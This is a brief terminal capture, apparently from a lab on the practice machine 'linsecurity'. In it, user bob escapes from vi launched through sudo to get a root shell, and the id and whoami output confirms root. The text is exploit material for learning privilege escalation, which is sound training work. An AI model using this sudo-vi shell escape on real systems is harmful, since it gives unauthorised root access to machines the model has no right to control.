 bob@linsecurity:~$ whoami
bob
bob@linsecurity:~$ sudo vi -c ':!/bin/sh' /dev/null
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#